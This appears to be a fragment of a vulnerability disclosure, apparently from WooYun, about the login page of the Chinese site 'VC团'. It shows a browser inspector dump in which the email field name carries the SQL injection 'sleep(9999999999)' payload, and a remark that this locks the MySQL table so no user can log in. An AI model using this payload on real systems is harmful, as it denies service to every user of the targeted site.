 登录 或者 注册
没有有VC团账户
立即注册!
用户名:
邮箱和用户名均可以登陆
密码:
忘记密码?
下次自动登录
登 录
您也可以用以下合作网站账号登录VC团
控制台 HTML CSS 脚本 DOM 网络
tnsprite < dd < dl.clearfix < form < div.userform < div.brownbdleft < div.mainbody < body < html
nbdleft"> events=Object { click={...} } handle=function()
"bigtitle clearfix"> events=Object { click={...} } handle=function()
"userform clearfix"> events=Object { click={...} } handle=function()
ethod="POST" action="/account/login.php">
class="clearfix">
<dt>用户名:</dt>
<dd>
<input id="login-email-address" class="btnsprite userinput" type="text" name="email[=0x7c and sleep(9999999999)#]>
&nbsp;&nbsp;邮箱和用户名均可以登陆
</dd>
l>
class="clearfix">
此处锁表，99999..秒，MYSQL锁表，所有用户无法登陆
www.wooyun.org